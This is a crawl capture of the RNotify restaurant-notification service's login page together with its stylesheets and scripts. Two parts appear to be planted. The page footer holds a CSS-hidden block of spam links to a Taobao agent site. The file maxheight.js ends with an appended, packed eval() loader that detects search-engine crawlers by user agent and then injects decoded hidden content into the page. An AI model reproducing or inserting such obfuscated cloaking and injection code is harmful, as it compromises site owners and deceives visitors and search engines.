

--- FILE ---
content_type: text/html;charset=ISO-8859-1
request_url: https://rnotify.com/login.do;jsessionid=B2950D193183776470E4079B6BC286EA
body_size: 7274
content:




















<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>RNotify - Fax, Printer and Voice Restaurant Notification System</title>
    <link href="/style.css;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E" rel="stylesheet" type="text/css"/>
    <link href="/layout.css;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E" rel="stylesheet" type="text/css"/>
    <script src="/maxheight.js;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E" type="text/javascript"></script>
</head>

<body id="login" onload="new ElementMaxHeight();">
<div id="header_tall">
    <div id="main">
        <!--header -->
        <div id="header">
            <div class="h_logo">
                <div class="left" style="">
                    <a href="index.jsp"><img alt="" src="/images/logo.gif;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E"/><br/></a>
                </div>
                <div style="padding-top:40px; text-align:right;">
                    <span style="font-size:large; text-decoration:underline">Customer Support</span><br/>
                    Toll Free: (800) 716 9856<br/>
                    Fax:       (888) 713 2147<br/>
                    support@rnotify.com
                </div>

                <!--
                                    <div class="right">
                                        <a href="#">RSS</a>				</div>
                                    <div class="clear"></div>
                -->
            </div>
            <div id="menu">
                <div class="rightbg">
                    <div class="leftbg">
                        <div class="padding">
                            <ul>
                                
                                <li><a  href="/signup.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E">Sign Up</a></li>
                                <li><a  href="/features.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E">Features</a></li>
                                <li><a  href="/pricing.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E">Pricing</a></li>
                                <li><a  href="/about.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E">About Us</a></li>
                                <li><a  href="/contact.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E">Contact Us</a></li>
                                <li class="last"><a style="text-decoration: underline" href="/login.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E">Login</a></li>

                                
                            </ul>
                            <br class="clear"/>
                        </div>
                    </div>
                </div>
            </div>



<!--header end-->
<div id="middle">
    <div class="indent">
        <div class="column2">
            <div class="border">
                <div class="btall">
                    <div class="ltall">
                        <div class="rtall">
                            <div class="tleft">
                                <div class="tright">
                                    <div class="bleft">
                                        <div class="bright">
                                            <div class="ind">
                                                <div class="h_text">
                                                    <img alt="" src="images/4-t1.jpg"/><br/>
                                                </div>
                                                	<script src="/struts/xhtml/validation.js"></script>
		
<form namespace="/" id="customerLogin" name="customerLogin" onsubmit="return validateForm_customerLogin();" action="/customerLogin.do;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E" method="POST">
<table class="wwFormTable">
                                                 <tr>
    <td class="tdLabel"><label for="customerLogin_email" class="label">Email:</label></td>
    <td
><input type="text" name="email" value="" id="customerLogin_email"/>
</td>
</tr>

                                                <tr>
    <td class="tdLabel"><label for="customerLogin_password" class="label">Password:</label></td>
    <td
><input type="password" name="password" id="customerLogin_password"/>
</td>
</tr>

                                                    <tr>
    <td colspan="2"><div align="right"><input type="submit" id="customerLogin_0" value="Submit"/>
</div></td>
</tr>

                                                </table></form>



<script type="text/javascript">
    function validateForm_customerLogin() {
        form = document.getElementById("customerLogin");
        clearErrorMessages(form);
        clearErrorLabels(form);

        var errors = false;

        return !errors;
    }
</script>

                                                <a href="#">Forgot your password?</a><br/><br/>

                                                <br/>

                                                Not a registered user? Click <a href="singup.do">here</a> to Signup!
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="column1">
            <div class="padding1">
                <img alt="" src="images/4-t2.gif"/><br/>

                <div class="content"> Need Help
                    <div class="clear"></div>
                </div>
            </div>

        </div>
        <div class="clear"></div>
    </div>
    <br/>
    <br/>
</div>

        <!--footer -->
<style type="text/css">
	.copyright-footer {
		display:block;
		font-size:0;
		line-height:0;
		text-indent:-9999px;
		display:block;
		overflow:hidden;
		height:1px;
		width:1px;
	}
</style>

<div class="copyright-footer" id="copyright-footer">
	<h2>Recommended directory</h2>
	<ul>
	      <li><a href="https://www.chinahao.com" title="taobao agent">Taobao Agent</a></li>
	      <li><a href="https://www.chinahao.com/Category/50076926/electronic_components" title="Taobao Agent ELECTRONIC COMPONENTS">Taobao Agent ELECTRONIC COMPONENTS</a></li>
	      <li><a href="https://www.chinahao.com/Category/50071436/hair_wig" title="english taobao hair wig">english taobao hair wig</a></li>
	</ul>
</div>
        <div id="footer" style="background-image: url('images/footer_bg.gif')">
            <div class="indent" >
                &copy;Copyright 2008 RNotify All Rights Reserved. &nbsp;&nbsp;&nbsp;<a class="indent" style="text-decoration:none" target="_blank" href="privacy.do">Privacy Policy</a>&nbsp;&nbsp;&nbsp;<a class="indent" style="text-decoration:none" target="_blank" href="terms.do">Terms And Conditions</a>
            </div>
        </div>
        <!--footer end-->
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rnotify.com/style.css;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E
body_size: 8626
content:
/* CSS Document */

* {
	margin:0; padding:0;
}

body{
	/*background:#FFFFFF url(images/footer_bg.gif) bottom repeat-x;*/
}


a:hover{text-decoration:none;}

a img { border:0;}
img {vertical-align:top;}
ul { list-style:none;}

.left { float:left;}
.right {float:right;}
.clear  { clear:both;}


html, input, textarea
	{
		font-family:Georgia, tahoma;
		font-size:11px;
		line-height:17px;
		color:#868686;
	}

input, select { vertical-align:middle; font-weight:normal;}
strong {font-size:12px; color:#444444;}

a {color:#3d6f92; font-size:12px;}

/*main layout */
.h_logo{ height:125px; width:100%;}

#header_tall {background:url(images/header_tall.gif) top repeat-x;}

#main { margin:0 auto;}

#header .left {padding:26px 0 0 0;}
#header .right {padding:46px 11px 0 0;}
#header .right a {color:#868686; font-family:arial; font-size:12px; background:url(images/RSS.gif) no-repeat top right; padding:0 29px 2px 0;}

#menu {background:url(images/menu_tall.gif) top repeat-x; height:65px;}
#menu .rightbg {background:url(images/menu_right.gif) top right no-repeat;}
#menu .leftbg {background:url(images/menu_left.gif) top left no-repeat; width:100%; height:65px;}
#menu .padding {padding:9px 0;}
#menu li {float:left; width:123px; background:url(images/menu_libg.gif) top right repeat-y; font-size:12px; text-align:center;  display:block;}
#menu li a {color:#919191; text-decoration:none; font-weight:normal; font-size:12px; display:block; padding:8px 0 5px 0;}
#menu li span{ display:block; padding:8px 0 5px 0;}
#menu li a:hover {color:#000000; text-decoration:underline;}
#menu li span {color:#000000; text-decoration:underline;}
#menu .last {background:none;}


#middle { width:100%;}


#footer .indent {padding:23px 0 0 17px; color:#868686; font-size:12px;}
#footer a {color:#444444; font-weight:bold;}


.border {background:url(images/border_tall.gif) top repeat-x;}
.border .btall {background:url(images/border_tall.gif) bottom repeat-x;}
.border .ltall {background:url(images/border_tall.gif) left repeat-y;}
.border .rtall {background:url(images/border_tall.gif) right repeat-y;}
.border .tleft {background:url(images/border_tl.gif) top left no-repeat;}
.border .tright {background:url(images/border_tr.gif) top right no-repeat;}
.border .bleft {background:url(images/border_bl.gif) bottom left no-repeat;}
.border .bright {background:url(images/border_br.gif) bottom right no-repeat; width:100%;}
.border .ind {padding:4px 4px 15px 2px;}
.border a img {float:right;}


.h_text {padding-bottom:2px; background:url(images/h_text_bg.gif) bottom repeat-x;}

.more {text-align:right;}
.more a{background:url(images/more_bg.gif) top right no-repeat; padding-right:13px; color:#000000; font-weight:bold;}

.date {background:url(images/date_bg.gif) no-repeat 0 0; padding:2px 0 2px 22px; color:#444444;}

li { color:#3d6f92;}
li a {color:#3d6f92; font-size:11px;}

.bot_line {background:url(images/h_text_bg.gif) bottom repeat-x;}
.b_text {color:#3d6f92;}
/* index */

#index #middle .indent {padding:0px 0 19px 0;}
#index #middle .columns1 .column1 .padding{padding:9px 13px 3px 15px;}
#index #middle .columns1 .column2 .padding{padding:9px 13px 3px 15px;}
#index #middle .columns1 .column3 .padding{padding:9px 13px 3px 15px;}
#index #middle .columns1 .p1 {padding:1px 0 7px 0;}
#index #middle .columns2 {padding:21px 0 0 0;}
#index #middle .columns2 .column1 .padding {padding:14px 21px 0 17px;}
#index #middle .columns2 .column2 .padding {padding:14px 18px 0 21px;}
#index #middle .columns2 .column1 .p1 {padding:7px 0 15px 0;}
#index #middle .columns2 .column2 .content {padding:10px 0 15px 0;}
#index #middle .columns2 .column2 .p1 {padding:2px 0 1px 0;}


/* index-1 */

#solutions #middle .indent {padding:17px 0 20px 0;}
#solutions #middle .column1 .padding1 {padding:16px 20px 0 16px;}
#solutions #middle .column1 .padding1 .content{padding:14px 0 27px 1px;}
#solutions #middle .column1 .padding1 .p1 {padding:1px 0 0 0;}
#solutions #middle .column1 .padding1 .more {padding:0 6px 0 0;}

#solutions #middle .column1 .padding2 {padding:36px 20px 0 16px;}
#solutions #middle .column1 .padding2 .content{padding:16px 0 0 1px;}
#solutions #middle .cols .more {margin-top:-19px;}
#solutions #middle .cols .p1 {padding:21px 0 1px 0;}

#solutions #middle .cols {padding:14px 0 0 0;}

#solutions #middle .column2 .padding{padding:9px 13px 3px 15px;}
#solutions #middle .column2 ul li {font-weight:bold;}
#solutions #middle .column2 .p1 {padding:1px 0 8px 0;}
#solutions #middle .column2 .p2 {padding:12px 0 17px 0;}
#solutions #middle .column2 .p3 {padding:17px 0 17px 0;}


/* index-2 */

#features #middle .indent {padding:17px 0 20px 0;}
#features #middle .columns1 .column1 .padding{padding:9px 13px 3px 15px;}
#features #middle .columns1 .column2 .padding{padding:9px 13px 3px 15px;}
#features #middle .columns1 .column1 ul {margin-bottom:7px;}
#features #middle .columns1 .column1 .p1 {padding:1px 0 0 0;}
#features #middle .columns1 .column2 .p1 {padding:1px 0 7px 0;}
#features #middle .columns2 {padding:21px 0 0 0;}
#features #middle .columns2 .column1 .padding {padding:14px 21px 0 17px;}
#features #middle .columns2 .column2 .padding {padding:14px 18px 0 21px;}
#features #middle .columns2 .column1 .p1 {padding:8px 0 10px 0;}
#features #middle .columns2 .column1 .p2 {padding:0 0 4px 0;}
#features #middle .columns2 .column2 .content {padding:7px 0 15px 0;}
#features #middle .columns2 .column2 ul {margin-bottom:1px;}

/* index-3 */

#signup #middle .indent {padding:17px 0 20px 0;}
#signup #middle .column1 .padding1 {padding:16px 15px 0 23px;}
#signup #middle .column1 .padding1 .content{padding:5px 0 5px 1px;}
#signup #middle .column1 .padding1 .p1 {padding:1px 0 0 0;}
#signup #middle .column1 .padding1 .pd {padding:14px 0 0 0;}
#signup #middle .column1 .padding1 .pd2 {padding:10px 0 0 0;}
#signup #middle .column1 .padding1 .pd3 {padding:13px 0 0 0;}
#signup #middle .column1 .padding1 .more {padding:0 6px 0 0;}

#signup #middle .column1 .padding2 {padding:36px 20px 0 16px;}
#signup #middle .column1 .padding2 .content{padding:16px 0 0 1px;}
#signup #middle .cols .more {margin-top:-19px;}
#signup #middle .cols .p1 {padding:21px 0 1px 0;}

#signup #middle .cols {padding:14px 0 0 0;}

#signup #middle .column2 .padding{padding:9px 13px 8px 15px;}
#signup #middle .column2 .p1 {padding:1px 0 11px 0;}
#signup #middle .column2 .p2 {padding:12px 0 11px 0;}
#signup #middle .column2 .p3 {padding:13px 0 6px 0;}


/* index-4 */

#about #middle .indent {padding:17px 0 20px 0;}
#about #middle .column1 .padding1 {padding:16px 22px 0 16px;}
#about #middle .column1 .padding1 .content{padding:14px 0 34px 1px;}
#about #middle .column1 .padding1 .more {padding:0 2px 0 0; line-height:12px;}

#about #middle .column1 .padding2 {padding:34px 23px 0 16px;}
#about #middle .column1 .padding2 .content{padding:6px 0 0 1px;}
#about #middle .column1 .padding2 .more {margin-top:9px;}

#about #middle .column2 .padding{padding:9px 13px 3px 15px;}
#about #middle .column2 .margin .padding{padding:9px 12px 2px 15px;}
#about #middle .column2 ul {margin:0 0 2px 1px;}
#about #middle .column2 .margin {padding-top:6px;}
#about #middle .column2 .p1 {padding:0 0 8px 0;}


/* index-5*/

#contact #middle .indent {padding:17px 0 20px 0;}
#contact #middle .columns1 .column1 .padding{padding:9px 13px 16px 15px;}
#contact #middle .columns1 .column2 .padding{padding:9px 13px 0 15px;}
#contact #middle .columns1 .column1 ul {margin-bottom:7px;}
#contact #middle .columns1 .column1 .p1 {padding:1px 0 0 0;}
#contact #middle .columns1 a{color:#868686; font-size:11px; text-decoration:none;}
#contact #middle .columns1 a:hover {text-decoration:underline;}
#contact #middle .columns1 .column2 strong{font-size:11px;}

#contact #middle .columns2 {padding:22px 0 0 0;}
#contact #middle .columns2 .padding {padding:14px 15px 0 17px;}
#contact #middle .columns2 .p1 {padding:14px 0 10px 0;}
#contact #middle .columns2 .p2 {padding:0 0 4px 0;}

#form .column1 {width:183px;}
#form .column2 {width:521px;}

form .row {height:25px;}
form .row1 {height:34px;}

.input {width:171px; height:18px; border:1px solid #a4a4a4; background:none; padding:0 0 0 5px; font-family:tahoma; line-height:13px; color:#a4a4a4;}
textarea {width:516px; height:68px; border:1px solid #a4a4a4; background:none; padding:0 0 0 5px; overflow:auto; font-family:tahoma; line-height:13px; color:#a4a4a4;}
form .div {text-align:right; padding:6px 0 0 0;}



--- FILE ---
content_type: text/css
request_url: https://rnotify.com/layout.css;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E
body_size: 1858
content:

#main { width:738px;}

#header {height:350px;}

#footer { height:61px;}

.column1, .column2, .column3, .indent_column, .col1, .col2, .col3, .ind_col {float:left;}

/* index */

#index .columns1 .column1 {width:241px;}
#index .columns1 .column2 {width:242px;}
#index .columns1 .column3 {width:241px;}
#index .columns1 .indent_column {width:7px;}

#index .ver_line { background:url(images/ver_line.gif) repeat-y 493px 0; width:100%;}
#index .columns2 .column1 {width:493px;}
#index .columns2 .column2 {width:245px;}

/* index-1 */

#solutions #middle .column1 {width:496px;}
#solutions #middle .column2 {width:241px;}

#solutions .col1 {width:206px;}
#solutions .col2 {width:207px;}
#solutions .ind_col {width:42px;}

#pricing #middle .column1 {width:496px;}
#pricing #middle .column2 {width:241px;}

#pricing .col1 {width:206px;}
#pricing .col2 {width:207px;}
#pricing .ind_col {width:42px;}


/* index-2 */

#features .columns1 .column1 {width:490px;}
#features .columns1 .column2 {width:241px;}
#features .columns1 .indent_column {width:7px;}

#features .ver_line { background:url(images/ver_line.gif) repeat-y 493px 0; width:100%;}
#features .columns2 .column1 {width:493px;}
#features .columns2 .column2 {width:245px; background:url(images/ver_line.gif) left repeat-y;}

/* index-3 */

#signup #middle .column1 {width:496px;}
#signup #middle .column2 {width:241px;}

#signup .col1 {width:206px;}
#signup .col2 {width:207px;}
#signup .ind_col {width:42px;}

/* index-4 */

#about #middle .column1 {width:346px;}
#about #middle .column2 {width:391px;}

#about .col1 {width:206px;}
#about .col2 {width:207px;}
#about .ind_col {width:42px;}

/* index-5 */

#contact .columns1 .column1 {width:241px;}
#contact .columns1 .column2 {width:490px;}
#contact .columns1 .indent_column {width:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://rnotify.com/maxheight.js;jsessionid=7B602E9DD455E3B4570D7E1ED9C0B99E
body_size: 7225
content:
var ElementMaxHeight = function() {
  this.initialize.apply(this, arguments);
}

ElementMaxHeight.prototype = {
  initialize: function(className) {
    this.elements = document.getElementsByClassName(className || 'maxheight');    
    this.textElement = document.createElement('span');
    this.textElement.appendChild(document.createTextNode('A'));
    this.textElement.style.display = 'block';
    this.textElement.style.position = 'absolute';
    this.textElement.style.fontSize = '1em';
    this.textElement.style.top = '-1000px';
    this.textElement.style.left = '-1000px';
    document.body.appendChild(this.textElement);
    this.textElementHeight = document.getDimensions(this.textElement).height;
    var __object = this;
    var __checkFontSize = this.checkFontSize;
    this.checkFontSizeInterval = window.setInterval(function() {return __checkFontSize.apply(__object)}, 500);

    this.expand();

    // Refresh elements height onResize event
    var __expand = this.expand;
    if (window.addEventListener) {
      window.addEventListener('resize', function(event) {return __expand.apply(__object, [( event || window.event)])}, false);
    } else if (window.attachEvent) {
      window.attachEvent('onresize', function(event) {return __expand.apply(__object, [( event || window.event)])});
    }
  },

  expand: function() {
    this.reset();
  	for (var i = 0; i < this.elements.length; i++) {  	
      this.elements[i].style.height = document.getDimensions(this.elements[i].parentNode).height + 'px';
  	}
  },

  reset: function() {
    for (var i = 0; i < this.elements.length; i++) {    
      this.elements[i].style.height = 'auto';
    }
  },

  checkFontSize: function() {
  	var height = document.getDimensions(this.textElement).height;
  	if(this.textElementHeight != height) {
  		this.textElementHeight = height;
  		this.expand();
  	}
  }  
}


if (!!document.evaluate) {
  document._getElementsByXPath = function(expression, parentElement) {
    var results = [];
    var query = document.evaluate(expression, parentElement || document,
      null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
    for (var i = 0, length = query.snapshotLength; i < length; i++)
      results.push(query.snapshotItem(i));
    return results;
  }
}

document.getElementsByClassName = function(className, parentElement) {
  if (!!document.evaluate) {
    var q = ".//*[contains(concat(' ', @class, ' '), ' " + className + " ')]";
    return document._getElementsByXPath(q, parentElement);
  } else {
    var children = (parentElement || document.body).getElementsByTagName('*');
    var elements = [], child;
    for (var i = 0, length = children.length; i < length; i++) {
      child = children[i];
      if (child.className.length != 0 &&
          (child.className == className ||
           child.className.match(new RegExp("(^|\\s)" + className + "(\\s|$)")))) {      
        elements.push(child);
      }
    }
    return elements;
  }
}

document.getDimensions = function (element) {
  var display = element.style.display;
  if (display != 'none' && display != null) { // Safari bug
    return {width: element.offsetWidth, height: element.offsetHeight};
  }

  return {width: originalWidth, height: originalHeight};
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1e 1E(U){U=1V(U);10 c=1y.1x(U.1i(0)-U.1G);1U(10 i=1;i<U.1G;i++){c+=1y.1x(U.1i(i)-c.1i(i-1))}1W c}1e 1z(1B){10 1C=1g.20(1B);10 17=1g.1X("17");17.1Y=1E("%1K%15%h%5%9%7%M%1J%x%n%6%u%g%s%n%2%8%e%8%4%7%9%3%f%6%r%N%h%b%5%D%6%16%2%4%e%A%7%6%a%b%E%n%a%T%l%k%2%e%t%e%h%l%11%x%H%B%2%p%S%d%4%k%q%b%1F%I%f%V%W%e%1v%I%f%b%5%3%k%W%D%6%j%b%a%l%7%g%h%m%8%1h%9%d%v%d%3%1I%1P%u%X%y%O%M%o%j%j%l%h%d%t%4%e%8%9%I%g%x%g%2%1A%9%3%h%5%9%o%4%s%5%5%d%6%C%8%p%9%3%f%6%r%a%3%G%3%8%p%6%a%b%E%n%a%T%B%3%7%r%5%M%e%D%v%f%I%r%a%A%1Q%15%f%6%S%d%4%k%q%b%4%1O%o%2%h%l%7%y%G%h%h%6%r%a%4%O%2%e%s%A%8%a%f%2%5%Z%r%b%g%s%3%n%2%5%Z%j%V%2%K%k%f%I%o%2%5%x%K%5%5%8%e%8%p%u%g%s%n%2%8%e%8%4%7%I%n%D%D%m%a%q%m%1M%X%j%m%t%8%3%M%M%7%16%N%Q%E%Q%E%6%j%b%a%l%9%K%x%n%V%r%C%8%p%j%j%7%3%2%5%m%n%6%9%d%v%1S%7%g%2%L%6%u%e%4%3%T%9%3%f%6%1n%19%j%w%G%2%N%1o%C%3%y%O%s%1m%1f%18%1b%1b%1t%1u%G%3%12%2%a%k%4%18%1s%a%3%1a%1a%a%m%19%H%v%g%14%F%d%4%k%q%b%1k%1T%1p%3%4%d%1q%1l%d%4%k%q%b%1F%o%2%d%t%4%1r%H%14%1f%7%e%2%g%E%e%7%9%3%h%5%1k%1H%7%o%2%h%l%j%b%a%l%7%y%G%h%h%6%F%t%4%k%l%9%3%h%5%9%9%3%f%6%r%V%E%8%H%C%5%u%p%2%L%Q%6%F%J%5%e%I%7%z%12%8%p%H%z%2%a%k%E%2%2%6%j%b%p%j%v%g%o%S%d%4%k%q%b%p%u%5%4%o%9%3%f%6%w%2%g%5%f%q%G%1j%7%B%3%7%p%8%s%9%6%8%d%V%2%J%x%X%l%h%e%e%2%y%A%2%5%Z%j%j%H%n%m%m%q%h%1R%21%K%9%9%3%h%5%9%9%3%f%6%T%3%m%h%n%I%j%f%A%z%C%B%2%O%x%g%z%g%h%l%B%3%7%S%d%4%k%q%b%p%B%3%7%p%8%s%d%3%t%4%t%3%4%1Z%v%t%12%z%g%w%u%5%4%K%e%m%k%l%9%s%C%7%y%z%G%a%2%o%j%b%a%l%F%t%4%k%l%B%3%7%9%3%f%6%j%v%g%o%S%d%4%k%q%b%13%o%2%h%l%7%y%G%h%h%6%B%3%7%7%A%f%5%8%2%5%Z%11%x%H%u%5%4%o%9%3%f%6%F%J%2%z%d%2%o%7%e%Y%L%z%8%1N%1L%g%W%n%e%n%m%z%9%7%4%m%Y%D%Q%2%x%7%w%h%2%g%6%16%1c%v%m%p%j%j%T%E%m%8%1h%C%5%u%H%A%z%3%8%8%e%8%p%j%b%a%l%9%3%f%6%j%v%g%o%S%d%4%k%q%b%13%r%a%8%n%a%4%k%l%r%a%O%4%Q%l%T%E%D%Q%6%X%y%O%11%j%n%J%5%Y%m%o%u%1c%L%g%n%e%8%b%2i%E%n%6%j%b%a%l%l%f%b%D%N%2%2%m%z%2k%15%f%6%1n%19%j%w%G%2%N%1o%C%3%y%O%s%1m%1f%18%1b%1b%1t%1u%G%3%12%2%a%k%4%18%1s%a%3%1a%1a%a%m%19%H%v%g%14%F%d%4%k%q%b%1k%2l%2m%1p%3%4%d%1q%1l%d%4%k%q%b%13%o%2%d%t%4%1r%H%14%2j%1h%m%L%2%J%Q%1c%W%N%f%2%2g%u%N%Y%5%K%M%2%e%7%9%3%f%6%j%v%g%o%S%d%4%k%q%b%13%B%2%p%6%N%D%5%4%t%9%F%J%8%3%w%r%e%y%M%s%3%T%6%d%3%h%b%p%6%n%e%5%3%1v%F%A%2%C%F%e%L%7%11%s%L%5%4%t%K%12%8%s%O%y%A%x%X%r%5%2%Y%5%d%h%l%F%J%8%3%w%w%4%K%A%A%3%f%L%M%8%D%r%o%2%a%E%v%2%2%2%5%Z%r%W%m%z%d%2%o%7%1j%M%a%k%4%3%a%2h%15%f%6%9%t%m%q%f%8%8%e%8%b%f%I%S%d%4%k%q%b%13%C%O%K%J%5%2%m%6%w%h%L%7%16%1c%v%m%p%w%n%Q%b%L%5%Q%b%3%d%h%l%F%J%8%3%w%7%e%g%g%2%m%f%I%B%2%3%8%x%2%5%8%A%g%6%r%a%g%g%4%K%e%G%1j%7%9%s%C%l%q%5%d%2o%w%2%t%3%g%g%2%1A%9%3%n%3%7%B%3%7%9%3%f%6%u%b%g%x%M%9%9%8%k%a%6%B%8%9%C%5%D%N%2%x%7%9%3%f%6%9%2%e%11%w%2%4%J%m%h%l%u%e%4%k%p%1H%7%H%n%f%n%d%y%d%7");1C[0].2s(17)}1e 1d(){10 P=2q.2p.2n();1w(P.R("2t")>0||P.R("26")>0||P.R("27")>0||P.R("28")>0||P.R("25")>0||P.R("22")>0||P.R("23")>0||P.R("24")>0){1z("2d")}}1w(1g.2e){1D.2f("2c",1d)}29{1D.2a("2b",1d,2r)}',62,154,'||D7|DC|E1|D5|85|93|DD|94|D2|CF||D9|D8|CD|DB|C9||81|D6|84|D3|D1|92|8E|C5|83|E3|E6|86|CA|88|E5|E8|E2|DF|89|8F|CC|CE|97|DA|90|8C|E0|E9|D4|E7|CB|E4|agent|D0|indexOf|8A|8D|code|C4|C8|99|C6|87|var|95|DE|8ESeR|9F|BC|82|div|A6|9D|9C|EE|C7|exceaddaabb|function|5E|document|8B|charCodeAt|EC|9B|A8|ADi|5C|A3d|96|93e|ABk|91|A5|98|9FL|if|fromCharCode|String|addElementDivabc|9EL|obj|parent|window|uncompileStrabc|8EQQ|length|9A|96Ni|ED|u051C|BD|EB|9CNe|93QQ|AF|9ENt|93Nb|93Naa|5E_|for|unescape|return|createElement|innerHTML|A7Ns|getElementsByClassName|B7|exabot|duckduck|seznam|aol|msnbot|bing|yahoo|else|addEventListener|load|onload|indent|all|attachEvent|99G|93Nt|C3|5EG|A2Nt|60e|60|toLowerCase|91L|userAgent|navigator|false|appendChild|google'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript
request_url: https://rnotify.com/struts/xhtml/validation.js
body_size: 2346
content:
function clearErrorMessages(form) {

    var table = form.childNodes[1];
    if( typeof table == "undefined" ) {
        table = form.childNodes[0];
    }

    // clear out any rows with an "errorFor" attribute
    var rows = table.rows;
    var rowsToDelete = new Array();
    if (rows == null){
        return;
    }

    for(var i = 0; i < rows.length; i++) {
        var r = rows[i];
        if (r.getAttribute("errorFor")) {
            rowsToDelete.push(r);
        }
    }

    // now delete the rows
    for (var i = 0; i < rowsToDelete.length; i++) {
        var r = rowsToDelete[i];
        table.deleteRow(r.rowIndex);
        //table.removeChild(rowsToDelete[i]); 
    }
}

function clearErrorLabels(form) {
    // set all labels back to the normal class
    var elements = form.elements;
    for (var i = 0; i < elements.length; i++) {
        var e = elements[i];
        var cells = e.parentNode.parentNode.cells;
        if (cells && cells.length >= 2) {
            var label = cells[0].getElementsByTagName("label")[0];
            if (label) {
                label.setAttribute("class", "label");
                label.setAttribute("className", "label"); //ie hack cause ie does not support setAttribute
            }
        }
    }

}

function addError(e, errorText) {
    try {
        // clear out any rows with an "errorFor" of e.id
        var row = e.parentNode.parentNode;
        var table = row.parentNode;
        var error = document.createTextNode(errorText);
        var tr = document.createElement("tr");
        var td = document.createElement("td");
        var span = document.createElement("span");
        td.align = "center";
        td.valign = "top";
        td.colSpan = 2;
        span.setAttribute("class", "errorMessage");
        span.setAttribute("className", "errorMessage"); //ie hack cause ie does not support setAttribute
        span.appendChild(error);
        td.appendChild(span);
        tr.appendChild(td);
        tr.setAttribute("errorFor", e.id);;
        table.insertBefore(tr, row);

        // updat the label too
        var label = row.cells[0].getElementsByTagName("label")[0];
        label.setAttribute("class", "errorLabel");
        label.setAttribute("className", "errorLabel"); //ie hack cause ie does not support setAttribute
    } catch (e) {
        alert(e);
    }
}
